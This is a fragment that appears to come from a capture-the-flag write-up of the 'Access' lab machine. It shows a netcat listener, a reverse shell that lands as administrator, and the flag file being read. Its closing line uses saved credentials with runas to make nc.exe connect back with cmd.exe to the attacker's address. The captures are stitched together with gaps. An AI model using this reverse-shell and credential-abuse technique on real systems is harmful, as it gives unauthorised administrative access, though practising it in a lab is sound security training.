 ⚡ root@kali ~/Desktop/htb/access nc -lvp 9002
listening on [any] 9002 ...
10.10.10.98: inverse host lookup failed: Unknown host
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.98] 49172
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
access\administrator
C:\Windows\system32>type c:\Users\administrator\desktop\root.txt
type c:\Users\administrator\desktop\root.txt
6e 4cf
C:\Windows\system32>
Access Control.mbox
Access Control.pst
Downloads
Music
Pictures
Trash
d-r-- 8/28/2018 7:51 AM Desktop
d-r-- 8/21/2018 11:35 PM Documents
d-r-- 8/21/2018 11:35 PM Downloads
d-r-- 8/21/2018 11:35 PM Favorites
d-r-- 8/21/2018 11:35 PM Links
d-r-- 8/21/2018 11:35 PM Music
d-r-- 8/21/2018 11:35 PM Pictures
d-r-- 8/21/2018 11:35 PM Saved Games
d-r-- 8/21/2018 11:35 PM Searches
d-r-- 8/24/2018 8:39 PM Videos
-a--- 8/16/2019 12:59 PM 59392 nc.exe
-a--- 8/16/2019 1:05 PM 43696 nc64.exe
Other Locations
PS C:\Users\security> runas /user:Administrator /savecred "./nc.exe -e cmd.exe 10.10.14.21 9002"
PS C:\Users\security>